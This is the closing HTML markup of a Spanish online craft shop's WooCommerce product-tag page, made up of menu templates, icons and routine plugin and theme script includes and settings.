                <svg fill="currentColor" viewBox="0 0 80 80" width="23" height="23"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>                Buscar            </a>
        </li>

                    
            <li class="nasa-bot-item ns-bot-wl">
                <a class="nasa-bot-icons nasa-bot-icon-wishlist botbar-wishlist-link" href="javascript:void(0);" title="Lista de deseos" rel="nofollow">
                    <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" /></svg>                    Lista de deseos                </a>
                <a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Lista de deseos" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Lista de deseos</span></a>            </li>

            </ul>

</div></script><input type="hidden" name="add_to_cart_text" value="Añadir a la cesta" /><input type="hidden" name="nasa_no_matching_variations" value="Lo sentimos, ningún producto coincide con su selección. Por favor, elija una combinación diferente." />            <script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" aria-label="Toggle mobile menu" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" aria-label="Toggle mobile search" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li></ul>    </div>
</div>
            </script>
        <script type="text/template" id="nasa-style-off-canvas" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elessi-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			(function ($) {
				$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {
					$('#product-addons-total').filter('[data-product-id=' + data.parentId + ']').data('price', data.price);
				});
			})(jQuery);
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/elbauldeluca.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Productos etiquetados &amp;ldquo;beige&amp;rdquo;","@id":"https:\/\/elbauldeluca.com\/product-tag\/beige\/"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://elbauldeluca.com/wp-admin/admin-ajax.php";
</script>

<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            ¿Personalizar este artículo?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Orientación de fuente                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Retrato">Retrato</option><option value="Paisaje">Paisaje</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Ingrese texto personalizado                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.36' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.2" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.2" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elbauldeluca.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.36" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.36" defer async id="revmin-js"></script>
<script type="text/javascript" id="yaydp-frontend-index-js-extra">
/* <![CDATA[ */
var yaydp_frontend_data = {"nonce":"de6555e0d8","admin_ajax":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","current_page":"other","discount_based_on":"regular_price","currency_settings":{"code":"EUR","precision":2,"symbol":"\u20ac","symbolPosition":"right","decimalSeparator":",","thousandSeparator":".","priceFormat":"%2$s%1$s"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/yaypricing/assets/js/index.js?ver=3.5.4" id="yaydp-frontend-index-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.1.3" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"D\u00edas","months":"Meses","weeks":"Semanas","years":"A\u00f1os","hours":"Horas","minutes":"Mins","seconds":"segundos","day":"D\u00eda","month":"Mes","week":"Semana","year":"A\u00f1o","hour":"Hora","minute":"m\u00ednimo","second":"Segundo"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">M\u00e1s resultados<\/a><\/div>","empty_result":"Lo siento. Ning\u00fan resultado coincide con su b\u00fasqueda.","limit":5,"url":"\/?wc-ajax=nasa_search_products"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="elessi-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="elessi-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js" id="elessi-js-large-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js" id="nasa-main-async-js-js"></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, ning\u00fan producto coincide con su selecci\u00f3n. Por favor, elija una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Seleccione algunas opciones de productos antes de agregar este producto a su carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor, elija una combinaci\u00f3n diferente."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/store-ajax.min.js" id="elessi-store-ajax-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script type="text/javascript" id="wpgdprc.js-js-extra">
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","ajaxSecurity":"023d535d03","isMultisite":"","path":"\/","blogId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js?ver=1595950851" id="wpgdprc.js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/jquery.stellar.min.js" id="jquery-stellar-js"></script>
<script></script><script>if(typeof wpcf7 !== "undefined"){wpcf7.cached = 0;}</script></body></html>